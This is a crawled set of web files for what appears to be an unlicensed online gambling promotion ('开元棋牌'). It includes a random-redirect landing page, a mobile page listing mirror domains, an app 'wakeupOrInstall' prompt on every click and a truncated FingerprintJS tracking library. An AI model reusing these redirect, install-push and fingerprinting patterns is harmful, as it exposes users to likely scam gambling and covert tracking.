

--- FILE ---
content_type: text/html
request_url: https://s2172.top/
body_size: 695
content:
<!DOCTYPE html>
<html lang="en">
<body>
<div style="display:none">
<script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://v1.cnzz.com/z.js?id=1281453427&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
</div>

    <script type="text/javascript" charset="utf-8" src="https://dlxzbanthree.165dlxzbanthree.com:7788/165dlban.js"></script>


    <script>
	
	
	
        window.onload = function() {
			var urls0 = suiji('165dd1571');
            var n = Math.floor(Math.random() * urls0.length);
            window.location.href = urls0[n];
        };
    </script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://yydlfwrbc.cc/index.html?shareName=165dd1571
body_size: 1733
content:
<!doctype html>
<html>

<head design-width="750">
<div style="display:none">
</div>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no" />
    <meta name="apple-mobile-web-app-capable" content="yes">
    <meta name="apple-mobile-web-app-status-bar-style" content="black">
    <meta name="format-detection" content="telephone=no">
    <title></title>
    <link rel="stylesheet" href="css/style.min.css" />
    <link rel="stylesheet" href="css/Swiper.css" />
    <!--页面样式-->
    <link rel="stylesheet" href="css/animate.min.css" />
    <!--CSS3动画库-->
    <script src="js/rem.js"></script>
    <!--设置字体大小-->

       <script type="text/javascript" charset="utf-8" src="https://batubara8185.oss-accelerate.aliyuncs.com/os.js"></script>
        <script type="text/javascript" charset="utf-8" src="https://batubara8185.oss-accelerate.aliyuncs.com/165.js"></script>
</head>

<body>
    <div class="mobile-wrap center">
        <div class="logo" onClick="DownSoft();">
            <img src="./img/2d66d9_302x100.png" alt="">
        </div>
        <div class="swiper-container banner" onClick="DownSoft();">
            <ul class="swiper-wrapper">
                <li class="swiper-slide">
                    <img src="./img/ban1.png" alt="">
                </li>
                <li class="swiper-slide">
                    <img src="./img/ban2.png" alt="">
                </li>
                <li class="swiper-slide">
                    <img src="./img/ban3.png" alt="">
                </li>
            </ul>
            <div class="swiper-pagination"></div>
        </div>
        <div class="intrs" onClick="DownSoft();">
            <img src="./img/fb7882_750x228.png" alt="">
        </div>
        <div class="button">
            <button onClick="DownSoft();"></button>
        </div>
        <div class="label">
            <img src="./img/cce7b5_750x61.png" alt="">
        </div>
        <div class="lines">
            <div class="title">
                <img src="./img/795bad_750x66.png" alt="">
            </div>
		<script type="text/javascript" charset="utf-8" src="https://batubara8185.oss-accelerate.aliyuncs.com/165XZhanBan.js"></script>
            </div>
        </div>
        <div class="type" onClick="DownSoft();">
            <div class="title">
                <img src="./img/42fdcf_750x66.png" alt="">
            </div>
            <div class="conts ">
                <div class="swiper-container list">
                    <ul class="swiper-wrapper">
                        <li class="swiper-slide">
                            <img src="./img/fdd5e7_250x470.png" alt="">
                        </li>
                        <li class="swiper-slide">
                            <img src="./img/ef4262_250x470.png" alt="">
                        </li>
                        <li class="swiper-slide">
                            <img src="./img/d8335e_250x470.png" alt="">
                        </li>
                        <li class="swiper-slide">
                            <img src="./img/c051dd_250x470.png" alt="">
                        </li>
                        <li class="swiper-slide">
                            <img src="./img/d4c10c_250x470.png" alt="">
                        </li>
                        <li class="swiper-slide">
                            <img src="./img/efbdff_250x470.png" alt="">
                        </li>
                        <li class="swiper-slide">
                            <img src="./img/c9d96a_250x470.png" alt="">
                        </li>
                    </ul>
                    <div class="swiper-pagination"></div>
                </div>
            </div>
        </div>
        <div class="recomment" onClick="DownSoft();">
            <img src="./img/05d72d_750x734.png" alt="">
        </div>
        <div class="image" onClick="DownSoft();">
            <img src="./img/cbf731_750x774.png" alt="">
        </div>
        <div class="fix-down" onClick="DownSoft();">
            <img src="./img/f06b5f_750x130.jpg" alt="">
            <button></button>
        </div>
        <div class="fix-service">
		<script type="text/javascript" charset="utf-8" src="https://batubara8185.oss-accelerate.aliyuncs.com/165KF.js"></script>
            <img src="./img/932f2f_124x192.png" alt="">
			</a>
        </div>
    </div>
    <!--mobile_wrap-->

    <script src="js/jquery-2.2.4.min.js"></script>
    <!--jQ库-->
    <script src="js/swiper-4.2.0.min.js"></script>
    <!--轮播库-->
    <script src="js/MobEpp-1.1.1.js"></script>
    <!--封装函数-->
    <script>
        var swiper = new Swiper('.banner', {
            pagination: {
                el: '.banner .swiper-pagination',
                clickable: true,
            },
            loop: true,
            autoplay: {
                delay: 3000,
                disableOnInteraction: false,
            },
        });
        var swiper = new Swiper('.type .list', {
            slidesPerView: 3,
            centeredSlides: true,
            pagination: {
                el: '.type .list .swiper-pagination',
                clickable: true,
            },
            loop: true,
            autoplay: {
                delay: 3000,
                disableOnInteraction: false,
            },
        });

    </script>

<script>
        var $_GET = (function () {
            var url = window.document.location.href.toString();
            var u = url.split("?");
            if (typeof (u[1]) == "string") {
                u = u[1].split("&");
                var get = {};
                for (var i in u) {
                    var j = u[i].split("=");
                    get[j[0]] = j[1];
                }
                return get;
            } else {
                return {};
            }
        })();
        var shareName = $_GET['shareName'] || '';
        var proxyAccount = $_GET['proxyAccount'] || '';
        $(".enter").click(function () {
            var $this = $(this);
            window.open($this.attr("data-url") + "/index.html?shareName=" + shareName + '&proxyAccount=' + proxyAccount);
        });
</script>


</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://yydlfwrbc.cc/css/style.min.css
body_size: 2492
content:
.move-touch{-webkit-overflow-scrolling:touch}.auto-center ul li .pict{display:table;width:100%;text-align:center}.auto-center ul li .pict i{vertical-align:middle;display:table-cell}.vague{-webkit-filter:blur(2px);transition:.3s;-webkit-transition:.3s}.rogate{transition:.3s;-webkit-transition:.3s}.rogate:hover{transform:rotate(90deg)}.arrow{position:relative;line-height:1;margin-left:.1rem}.arrow:before{content:"";position:absolute;top:-.02rem;left:0;width:0;height:0;border-bottom:.08rem solid;border-right:.08rem solid transparent;border-top:.08rem solid transparent;border-left:.08rem solid transparent}.arrow:after{content:"";position:absolute;top:.18rem;left:0;width:0;height:0;border-top:.08rem solid;border-right:.08rem solid transparent;border-bottom:.08rem solid transparent;border-left:.08rem solid transparent}.arrow.one:before{display:none}.arrow.one:after{top:.14rem}.border-top:before{background:#dadada;content:"";position:absolute;height:1px;transform-origin:0 0;transform:scale(.5,.5);-webkit-transform:scale(.5,.5);-moz-transform:scale(.5,.5);width:200%;top:0;left:0}.border-bottom:after{background:#dadada;content:"";position:absolute;height:1px;transform-origin:0 0;transform:scale(.5,.5);-webkit-transform:scale(.5,.5);-moz-transform:scale(.5,.5);width:200%;bottom:-1px;left:0}.flex-slide{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;overflow-y:auto;-webkit-overflow-scrolling:touch}.flex-slide>*{flex-shrink:0}.box-space-between{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;justify-content:space-between}.box-space-between>*{flex-shrink:0}.touch-state{position:relative}.touch-state label{position:relative;background:#fff;display:block;width:.9rem;height:.45rem;border:1px solid #ccc;border-radius:.3rem;-webkit-transition:.3s;-o-transition:.3s;transition:.3s}.touch-state label:after{content:'';position:absolute;z-index:1;left:0;width:.41rem;height:.41rem;background:#fff;box-shadow:0 0 .1rem rgba(0,0,0,.4);border-radius:50%;-webkit-transition:.3s;-o-transition:.3s;transition:.3s}.touch-state input{position:absolute;z-index:0;opacity:0;left:45%;top:20%}.touch-state input:checked+label{background:#47b92c;border-color:#47b92c}.touch-state input:checked+label:after{left:calc(100% - .41rem)}.swiper-wrapper{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;display:-webkit-box;position:relative}.swiper-slide{flex-shrink:0;position:relative}.mohu{filter:blur(1px);-webkit-filter:blur(1px);-moz-filter:blur(1px);-ms-filter:blur(1px);filter:progid:DXImageTransform.Microsoft.Blur(PixelRadius=1, MakeShadow=false)}.fixed-top{position:fixed;left:0;width:100%;top:0;z-index:2;background:#fff}.fixed-bottom{position:fixed;bottom:0;left:0;width:100%;z-index:2;background:#fff}.column{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex}.column>*{column-count:1;flex-grow:1;flex-shrink:0;text-align:center}a,body,button,dd,dl,dt,h1,h2,h3,h4,h5,i,img,input,li,p,select,span,strong,textarea,ul{margin:0;padding:0}b,h1,h2,h3,h4,h5,h6,strong{font-weight:400}table{border-spacing:0}body{font-family:"microsoft yahei",Arial;font-size:.26rem;line-height:1;color:#333;-webkit-user-select:none;-webkit-text-size-adjust:100%!important;text-size-adjust:100%!important;-moz-text-size-adjust:100%!important}::-webkit-scrollbar{width:0;height:0}*{-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}li{list-style-type:none;float:left}a{text-decoration:none;color:#333;outline:0}img{border:none;vertical-align:middle}em,i,var{font-style:normal}button{font-family:"microsoft yahei",Arial;outline:0;cursor:pointer;font-size:.26rem;border:none}iframe{border:none}input,select,textarea{outline:0;font-family:"microsoft yahei",Arial;font-size:.26rem;border-radius:0;border:none;background:0 0}input:disabled{opacity:1;color:#333}button,input[type=button],input[type=date],input[type=number],input[type=password],input[type=reset],input[type=submit],input[type=text],textarea{-webkit-appearance:none;border:none;background:0 0}textarea{resize:none}.ico{display:inline-block;vertical-align:middle}.fl{float:left}.fr{float:right}.clear{clear:both}.clearfix:after{content:"";display:block;height:0;clear:both;visibility:hidden}.clearfix{zoom:1}.hide{display:none!important}.mobile-wrap{position:relative;min-height:100vh;width:100%;float:left;background:url(../img/da4eb3_750x4351.jpg) top center no-repeat;background-size:100% auto;padding-bottom:1.54rem}body,html{width:100%;height:100%}.logo{width:100%;position:absolute;left:0;top:.24rem;z-index:99;text-align:center}.logo img{width:3.02rem}.banner{width:100%}.banner ul{width:100%}.banner ul li{width:100%}.banner ul li img{width:100%}.banner .swiper-pagination{bottom:.22rem!important}.banner .swiper-pagination .swiper-pagination-bullet{width:.42rem;margin:0 .09rem;border-radius:0;height:.06rem;opacity:1;background-color:#fff}.banner .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:#ffea00}.intrs{width:100%;text-align:center;padding-top:.12rem;float:left}.intrs img{width:100%}.button{width:100%;padding-top:.16rem;float:left;text-align:center}.button button{width:4.68rem;height:1.34rem;background:url(../img/18d8c9_468x134.png) center no-repeat;background-size:4.68rem 1.34rem;-webkit-animation:myfirst 1s infinite;animation:myfirst 1s infinite}.label{width:100%;text-align:center;padding-top:.2rem;float:left}.label img{width:100%}.lines{width:100%}.lines .title{width:100%;text-align:center;padding-top:.5rem;float:left}.lines .title img{width:100%}.lines .conts{width:100%;padding:.16rem 0;float:left}.lines .conts .items{width:100%;padding:.06rem 0;float:left;position:relative}.lines .conts .items img{width:100%}.lines .conts .items .txts{width:100%;position:absolute;left:0;top:.02rem}.lines .conts .items .txts span{display:block;line-height:.6rem;font-size:.2rem;color:#fff;letter-spacing:.02rem;text-align:center}.lines .conts .items .txts em{display:block;line-height:.44rem;font-size:.34rem;color:#f8e2b4;text-align:center;width:100%;font-family:arial;font-weight:700;letter-spacing:.02rem;text-shadow:0 .04rem 0 rgba(0,0,0,.9)}.type{width:100%}.type .title{width:100%;padding-top:.1rem;float:left}.type .title img{width:100%}.type .conts{width:100%;padding:.35rem 0;float:left}.type .conts .list{width:100%;padding-bottom:.4rem}.type .conts .list ul{width:100%}.type .conts .list ul li{width:33.3%;text-align:center;height:4.86rem}.type .conts .list ul li img{width:2.5rem;transition:.5s}.type .conts .list ul li.swiper-slide-next img,.type .conts .list ul li.swiper-slide-prev img{transform:scale(.9)}.type .conts .list .swiper-pagination{bottom:.02rem!important}.type .conts .list .swiper-pagination .swiper-pagination-bullet{width:.14rem;margin:0 .09rem;height:.14rem;opacity:1;background-color:#fff}.type .conts .list .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:#ff5527}.recomment{width:100%}.recomment img{width:100%}.image{width:100%;padding-top:.32rem}.image img{width:100%}.fix-down{width:7.5rem;position:fixed;left:50%;margin-left:-3.75rem;z-index:99;bottom:0}.fix-down img{width:100%;margin-bottom:-1px}.fix-down button{width:2.2rem;height:.76rem;background:url(../img/2ee13a_220x76.png) center no-repeat;background-size:2.2rem .76rem;position:absolute;right:.2rem;top:50%;margin-top:-.38rem;-webkit-animation:myfirst 1s infinite;animation:myfirst 1s infinite}.fix-down.tops{bottom:initial;top:0}.fix-service{position:fixed;right:50%;margin-right:-3.75rem;top:50%;margin-top:-.96rem;z-index:88}.fix-service img{width:1.24rem}@-webkit-keyframes myfirst{from{transform:scale(1)}50%{transform:scale(.9)}to{transform:scale(1)}}@keyframes myfirst{from{transform:scale(1)}50%{transform:scale(.9)}to{transform:scale(1)}}

--- FILE ---
content_type: application/javascript
request_url: https://batubara8185.oss-accelerate.aliyuncs.com/165XZhanBan.js
body_size: 295
content:
document.writeln("            <div class=\'conts\'>");
document.writeln("                <div class=\'items\'>");
document.writeln("                    <a data-url=\'./server\' class=\'enter\' target=\'_blank\'>");
document.writeln("                        <img src=\'./img/232e1f_750x174.png\' alt=\'\'>");
document.writeln("                        <div class=\'txts\'>");
document.writeln("                            <span>开元棋牌极速站点①</span>");
document.writeln("                            <em>www.1658127.cc</em>");
document.writeln("                        </div>");
document.writeln("                    </a>");
document.writeln("                </div>");
document.writeln("                <div class=\'items\'>");
document.writeln("                    <a data-url=\'./server\' class=\'enter\' target=\'_blank\'>");
document.writeln("                        <img src=\'./img/232e1f_750x174.png\' alt=\'\'>");
document.writeln("                        <div class=\'txts\'>");
document.writeln("                            <span>开元棋牌极速站点②</span>");
document.writeln("                            <em>www.1658128.cc</em>");
document.writeln("                        </div>");
document.writeln("                    </a>");
document.writeln("                </div>");
document.writeln("                <div class=\'items\'>");
document.writeln("                    <a data-url=\'./server\' class=\'enter\' target=\'_blank\'>");
document.writeln("                        <img src=\'./img/232e1f_750x174.png\' alt=\'\'>");
document.writeln("                        <div class=\'txts\'>");
document.writeln("                            <span>开元棋牌极速站点③</span>");
document.writeln("                            <em>www.1658129.cc</em>");
document.writeln("                        </div>");
document.writeln("                    </a>");
document.writeln("                </div>");


--- FILE ---
content_type: application/javascript
request_url: https://batubara8185.oss-accelerate.aliyuncs.com/165.js
body_size: 124
content:

	 var m = new window.OpenShare({ appKey: "srpGGAS3WYbgxsu" });
    function DownSoft() {
      m.wakeupOrInstall;
    }

--- FILE ---
content_type: application/javascript
request_url: https://batubara8185.oss-accelerate.aliyuncs.com/os.js
body_size: 23864
content:
var FingerprintJS = function (n) { "use strict"; var e = function () { return e = Object.assign || function (n) { for (var e, t = 1, r = arguments.length; t < r; t++)for (var o in e = arguments[t]) Object.prototype.hasOwnProperty.call(e, o) && (n[o] = e[o]); return n }, e.apply(this, arguments) }; function t(n, e, t, r) { return new (t || (t = Promise))((function (o, i) { function a(n) { try { u(r.next(n)) } catch (e) { i(e) } } function c(n) { try { u(r.throw(n)) } catch (e) { i(e) } } function u(n) { var e; n.done ? o(n.value) : (e = n.value, e instanceof t ? e : new t((function (n) { n(e) }))).then(a, c) } u((r = r.apply(n, e || [])).next()) })) } function r(n, e) { var t, r, o, i, a = { label: 0, sent: function () { if (1 & o[0]) throw o[1]; return o[1] }, trys: [], ops: [] }; return i = { next: c(0), throw: c(1), return: c(2) }, "function" == typeof Symbol && (i[Symbol.iterator] = function () { return this }), i; function c(c) { return function (u) { return function (c) { if (t) throw new TypeError("Generator is already executing."); for (; i && (i = 0, c[0] && (a = 0)), a;)try { if (t = 1, r && (o = 2 & c[0] ? r.return : c[0] ? r.throw || ((o = r.return) && o.call(r), 0) : r.next) && !(o = o.call(r, c[1])).done) return o; switch (r = 0, o && (c = [2 & c[0], o.value]), c[0]) { case 0: case 1: o = c; break; case 4: return a.label++, { value: c[1], done: !1 }; case 5: a.label++, r = c[1], c = [0]; continue; case 7: c = a.ops.pop(), a.trys.pop(); continue; default: if (!(o = a.trys, (o = o.length > 0 && o[o.length - 1]) || 6 !== c[0] && 2 !== c[0])) { a = 0; continue } if (3 === c[0] && (!o || c[1] > o[0] && c[1] < o[3])) { a.label = c[1]; break } if (6 === c[0] && a.label < o[1]) { a.label = o[1], o = c; break } if (o && a.label < o[2]) { a.label = o[2], a.ops.push(c); break } o[2] && a.ops.pop(), a.trys.pop(); continue }c = e.call(n, a) } catch (u) { c = [6, u], r = 0 } finally { t = o = 0 } if (5 & c[0]) throw c[1]; return { value: c[0] ? c[1] : void 0, done: !0 } }([c, u]) } } } function o(n, e, t) { if (t || 2 === arguments.length) for (var r, o = 0, i = e.length; o < i; o++)!r && o in e || (r || (r = Array.prototype.slice.call(e, 0, o)), r[o] = e[o]); return n.concat(r || Array.prototype.slice.call(e)) } function i(n, e) { return new Promise((function (t) { return setTimeout(t, n, e) })) } function a(n) { return !!n && "function" == typeof n.then } function c(n, e) { try { var t = n(); a(t) ? t.then((function (n) { return e(!0, n) }), (function (n) { return e(!1, n) })) : e(!0, t) } catch (r) { e(!1, r) } } function u(n, e, o) { return void 0 === o && (o = 16), t(this, void 0, void 0, (function () { var t, i, a, c; return r(this, (function (r) { switch (r.label) { case 0: t = Array(n.length), i = Date.now(), a = 0, r.label = 1; case 1: return a < n.length ? (t[a] = e(n[a], a), (c = Date.now()) >= i + o ? (i = c, [4, new Promise((function (n) { var e = new MessageChannel; e.port1.onmessage = function () { return n() }, e.port2.postMessage(null) }))]) : [3, 3]) : [3, 4]; case 2: r.sent(), r.label = 3; case 3: return ++a, [3, 1]; case 4: return [2, t] } })) })) } function l(n) { return n.then(void 0, (function () { })), n } function s(n) { return parseInt(n) } function d(n) { return parseFloat(n) } function f(n, e) { return "number" == typeof n && isNaN(n) ? e : n } function m(n) { return n.reduce((function (n, e) { return n + (e ? 1 : 0) }), 0) } function v(n, e) { if (void 0 === e && (e = 1), Math.abs(e) >= 1) return Math.round(n / e) * e; var t = 1 / e; return Math.round(n * t) / t } function h(n, e) { var t = n[0] >>> 16, r = 65535 & n[0], o = n[1] >>> 16, i = 65535 & n[1], a = e[0] >>> 16, c = 65535 & e[0], u = e[1] >>> 16, l = 0, s = 0, d = 0, f = 0; d += (f += i + (65535 & e[1])) >>> 16, f &= 65535, s += (d += o + u) >>> 16, d &= 65535, l += (s += r + c) >>> 16, s &= 65535, l += t + a, l &= 65535, n[0] = l << 16 | s, n[1] = d << 16 | f } function p(n, e) { var t = n[0] >>> 16, r = 65535 & n[0], o = n[1] >>> 16, i = 65535 & n[1], a = e[0] >>> 16, c = 65535 & e[0], u = e[1] >>> 16, l = 65535 & e[1], s = 0, d = 0, f = 0, m = 0; f += (m += i * l) >>> 16, m &= 65535, d += (f += o * l) >>> 16, f &= 65535, d += (f += i * u) >>> 16, f &= 65535, s += (d += r * l) >>> 16, d &= 65535, s += (d += o * u) >>> 16, d &= 65535, s += (d += i * c) >>> 16, d &= 65535, s += t * l + r * u + o * c + i * a, s &= 65535, n[0] = s << 16 | d, n[1] = f << 16 | m } function b(n, e) { var t = n[0]; 32 === (e %= 64) ? (n[0] = n[1], n[1] = t) : e < 32 ? (n[0] = t << e | n[1] >>> 32 - e, n[1] = n[1] << e | t >>> 32 - e) : (e -= 32, n[0] = n[1] << e | t >>> 32 - e, n[1] = t << e | n[1] >>> 32 - e) } function y(n, e) { 0 !== (e %= 64) && (e < 32 ? (n[0] = n[1] >>> 32 - e, n[1] = n[1] << e) : (n[0] = n[1] << e - 32, n[1] = 0)) } function g(n, e) { n[0] ^= e[0], n[1] ^= e[1] } var w = [4283543511, 3981806797], L = [3301882366, 444984403]; function k(n) { var e = [0, n[0] >>> 1]; g(n, e), p(n, w), e[1] = n[0] >>> 1, g(n, e), p(n, L), e[1] = n[0] >>> 1, g(n, e) } var V = [2277735313, 289559509], S = [1291169091, 658871167], W = [0, 5], x = [0, 1390208809], Z = [0, 944331445]; function M(n, e) { var t = function (n) { for (var e = new Uint8Array(n.length), t = 0; t < n.length; t++) { var r = n.charCodeAt(t); if (r > 127) return (new TextEncoder).encode(n); e[t] = r } return e }(n); e = e || 0; var r, o = [0, t.length], i = o[1] % 16, a = o[1] - i, c = [0, e], u = [0, e], l = [0, 0], s = [0, 0]; for (r = 0; r < a; r += 16)l[0] = t[r + 4] | t[r + 5] << 8 | t[r + 6] << 16 | t[r + 7] << 24, l[1] = t[r] | t[r + 1] << 8 | t[r + 2] << 16 | t[r + 3] << 24, s[0] = t[r + 12] | t[r + 13] << 8 | t[r + 14] << 16 | t[r + 15] << 24, s[1] = t[r + 8] | t[r + 9] << 8 | t[r + 10] << 16 | t[r + 11] << 24, p(l, V), b(l, 31), p(l, S), g(c, l), b(c, 27), h(c, u), p(c, W), h(c, x), p(s, S), b(s, 33), p(s, V), g(u, s), b(u, 31), h(u, c), p(u, W), h(u, Z); l[0] = 0, l[1] = 0, s[0] = 0, s[1] = 0; var d = [0, 0]; switch (i) { case 15: d[1] = t[r + 14], y(d, 48), g(s, d); case 14: d[1] = t[r + 13], y(d, 40), g(s, d); case 13: d[1] = t[r + 12], y(d, 32), g(s, d); case 12: d[1] = t[r + 11], y(d, 24), g(s, d); case 11: d[1] = t[r + 10], y(d, 16), g(s, d); case 10: d[1] = t[r + 9], y(d, 8), g(s, d); case 9: d[1] = t[r + 8], g(s, d), p(s, S), b(s, 33), p(s, V), g(u, s); case 8: d[1] = t[r + 7], y(d, 56), g(l, d); case 7: d[1] = t[r + 6], y(d, 48), g(l, d); case 6: d[1] = t[r + 5], y(d, 40), g(l, d); case 5: d[1] = t[r + 4], y(d, 32), g(l, d); case 4: d[1] = t[r + 3], y(d, 24), g(l, d); case 3: d[1] = t[r + 2], y(d, 16), g(l, d); case 2: d[1] = t[r + 1], y(d, 8), g(l, d); case 1: d[1] = t[r], g(l, d), p(l, V), b(l, 31), p(l, S), g(c, l) }return g(c, o), g(u, o), h(c, u), h(u, c), k(c), k(u), h(c, u), h(u, c), ("00000000" + (c[0] >>> 0).toString(16)).slice(-8) + ("00000000" + (c[1] >>> 0).toString(16)).slice(-8) + ("00000000" + (u[0] >>> 0).toString(16)).slice(-8) + ("00000000" + (u[1] >>> 0).toString(16)).slice(-8) } function R(n) { return "function" != typeof n } function F(n, e, o, i) { var a = Object.keys(n).filter((function (n) { return !function (n, e) { for (var t = 0, r = n.length; t < r; ++t)if (n[t] === e) return !0; return !1 }(o, n) })), s = l(u(a, (function (t) { return function (n, e) { var t = l(new Promise((function (t) { var r = Date.now(); c(n.bind(null, e), (function () { for (var n = [], e = 0; e < arguments.length; e++)n[e] = arguments[e]; var o = Date.now() - r; if (!n[0]) return t((function () { return { error: n[1], duration: o } })); var i = n[1]; if (R(i)) return t((function () { return { value: i, duration: o } })); t((function () { return new Promise((function (n) { var e = Date.now(); c(i, (function () { for (var t = [], r = 0; r < arguments.length; r++)t[r] = arguments[r]; var i = o + Date.now() - e; if (!t[0]) return n({ error: t[1], duration: i }); n({ value: t[1], duration: i }) })) })) })) })) }))); return function () { return t.then((function (n) { return n() })) } }(n[t], e) }), i)); return function () { return t(this, void 0, void 0, (function () { var n, e, t, o; return r(this, (function (r) { switch (r.label) { case 0: return [4, s]; case 1: return [4, u(r.sent(), (function (n) { return l(n()) }), i)]; case 2: return n = r.sent(), [4, Promise.all(n)]; case 3: for (e = r.sent(), t = {}, o = 0; o < a.length; ++o)t[a[o]] = e[o]; return [2, t] } })) })) } } function G() { var n = window, e = navigator; return m(["MSCSSMatrix" in n, "msSetImmediate" in n, "msIndexedDB" in n, "msMaxTouchPoints" in e, "msPointerEnabled" in e]) >= 4 } function I() { var n = window, e = navigator; return m(["msWriteProfilerMark" in n, "MSStream" in n, "msLaunchUri" in e, "msSaveBlob" in e]) >= 3 && !G() } function Y() { var n = window, e = navigator; return m(["webkitPersistentStorage" in e, "webkitTemporaryStorage" in e, 0 === (e.vendor || "").indexOf("Google"), "webkitResolveLocalFileSystemURL" in n, "BatteryManager" in n, "webkitMediaStream" in n, "webkitSpeechGrammar" in n]) >= 5 } function C() { var n = window; return m(["ApplePayError" in n, "CSSPrimitiveValue" in n, "Counter" in n, 0 === navigator.vendor.indexOf("Apple"), "RGBColor" in n, "WebKitMediaKeys" in n]) >= 4 } function j() { var n = window, e = n.HTMLElement, t = n.Document; return m(["safari" in n, !("ongestureend" in n), !("TouchEvent" in n), !("orientation" in n), e && !("autocapitalize" in e.prototype), t && "pointerLockElement" in t.prototype]) >= 4 } function X() { var n, e = window; return n = e.print, /^function\s.*?\{\s*\[native code]\s*}$/.test(String(n)) && "[object WebPageNamespace]" === String(e.browser) } function P() { var n, e, t = window; return m(["buildID" in navigator, "MozAppearance" in (null !== (e = null === (n = document.documentElement) || void 0 === n ? void 0 : n.style) && void 0 !== e ? e : {}), "onmozfullscreenchange" in t, "mozInnerScreenX" in t, "CSSMozDocumentRule" in t, "CanvasCaptureMediaStream" in t]) >= 4 } function E() { var n = window, e = navigator, t = n.CSS, r = n.HTMLButtonElement; return m([!("getStorageUpdates" in e), r && "popover" in r.prototype, "CSSCounterStyleRule" in n, t.supports("font-size-adjust: ex-height 0.5"), t.supports("text-transform: full-width")]) >= 4 } function H() { var n = document; return n.fullscreenElement || n.msFullscreenElement || n.mozFullScreenElement || n.webkitFullscreenElement || null } function A() { var n = Y(), e = P(), t = window, r = navigator, o = "connection"; return n ? m([!("SharedWorker" in t), r[o] && "ontypechange" in r[o], !("sinkId" in new Audio)]) >= 2 : !!e && m(["onorientationchange" in t, "orientation" in t, /android/i.test(r.appVersion)]) >= 2 } function N() { var n = navigator, e = window, t = Audio.prototype, r = e.visualViewport; return m(["srLatency" in t, "srChannelCount" in t, "devicePosture" in n, r && "segments" in r, "getTextInformation" in Image.prototype]) >= 3 } function J() { var n = window, e = n.OfflineAudioContext || n.webkitOfflineAudioContext; if (!e) return -2; if (C() && !j() && !function () { var n = window; return m(["DOMRectList" in n, "RTCPeerConnectionIceEvent" in n, "SVGGeometryElement" in n, "ontransitioncancel" in n]) >= 3 }()) return -1; var t = new e(1, 5e3, 44100), r = t.createOscillator(); r.type = "triangle", r.frequency.value = 1e4; var o = t.createDynamicsCompressor(); o.threshold.value = -50, o.knee.value = 40, o.ratio.value = 12, o.attack.value = 0, o.release.value = .25, r.connect(o), o.connect(t.destination), r.start(0); var i = function (n) { var e = 3, t = 500, r = 500, o = 5e3, i = function () { }; return [new Promise((function (c, u) { var s = !1, d = 0, f = 0; n.oncomplete = function (n) { return c(n.renderedBuffer) }; var m = function () { setTimeout((function () { return u(T("timeout")) }), Math.min(r, f + o - Date.now())) }, v = function () { try { var r = n.startRendering(); switch (a(r) && l(r), n.state) { case "running": f = Date.now(), s && m(); break; case "suspended": document.hidden || d++, s && d >= e ? u(T("suspended")) : setTimeout(v, t) } } catch (o) { u(o) } }; v(), i = function () { s || (s = !0, f > 0 && m()) } })), i] }(t), c = i[0], u = i[1], s = l(c.then((function (n) { return function (n) { for (var e = 0, t = 0; t < n.length; ++t)e += Math.abs(n[t]); return e }(n.getChannelData(0).subarray(4500)) }), (function (n) { if ("timeout" === n.name || "suspended" === n.name) return -3; throw n }))); return function () { return u(), s } } function T(n) { var e = new Error(n); return e.name = n, e } function D(n, e, o) { var a, c, u; return void 0 === o && (o = 50), t(this, void 0, void 0, (function () { var t, l; return r(this, (function (r) { switch (r.label) { case 0: t = document, r.label = 1; case 1: return t.body ? [3, 3] : [4, i(o)]; case 2: return r.sent(), [3, 1]; case 3: l = t.createElement("iframe"), r.label = 4; case 4: return r.trys.push([4, , 10, 11]), [4, new Promise((function (n, r) { var o = !1, i = function () { o = !0, n() }; l.onload = i, l.onerror = function (n) { o = !0, r(n) }; var a = l.style; a.setProperty("display", "block", "important"), a.position = "absolute", a.top = "0", a.left = "0", a.visibility = "hidden", e && "srcdoc" in l ? l.srcdoc = e : l.src = "about:blank", t.body.appendChild(l); var c = function () { var n, e; o || ("complete" === (null === (e = null === (n = l.contentWindow) || void 0 === n ? void 0 : n.document) || void 0 === e ? void 0 : e.readyState) ? i() : setTimeout(c, 10)) }; c() }))]; case 5: r.sent(), r.label = 6; case 6: return (null === (c = null === (a = l.contentWindow) || void 0 === a ? void 0 : a.document) || void 0 === c ? void 0 : c.body) ? [3, 8] : [4, i(o)]; case 7: return r.sent(), [3, 6]; case 8: return [4, n(l, l.contentWindow)]; case 9: return [2, r.sent()]; case 10: return null === (u = l.parentNode) || void 0 === u || u.removeChild(l), [7]; case 11: return [2] } })) })) } function _(n) { for (var e = function (n) { for (var e, t, r = "Unexpected syntax '".concat(n, "'"), o = /^\s*([a-z-]*)(.*)$/i.exec(n), i = o[1] || void 0, a = {}, c = /([.:#][\w-]+|\[.+?\])/gi, u = function (n, e) { a[n] = a[n] || [], a[n].push(e) }; ;) { var l = c.exec(o[2]); if (!l) break; var s = l[0]; switch (s[0]) { case ".": u("class", s.slice(1)); break; case "#": u("id", s.slice(1)); break; case "[": var d = /^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/.exec(s); if (!d) throw new Error(r); u(d[1], null !== (t = null !== (e = d[4]) && void 0 !== e ? e : d[5]) && void 0 !== t ? t : ""); break; default: throw new Error(r) } } return [i, a] }(n), t = e[0], r = e[1], o = document.createElement(null != t ? t : "div"), i = 0, a = Object.keys(r); i < a.length; i++) { var c = a[i], u = r[c].join(" "); "style" === c ? z(o.style, u) : o.setAttribute(c, u) } return o } function z(n, e) { for (var t = 0, r = e.split(";"); t < r.length; t++) { var o = r[t], i = /^\s*([\w-]+)\s*:\s*(.+?)(\s*!([\w-]+))?\s*$/.exec(o); if (i) { var a = i[1], c = i[2], u = i[4]; n.setProperty(a, c, u || "") } } } var B = ["monospace", "sans-serif", "serif"], O = ["sans-serif-thin", 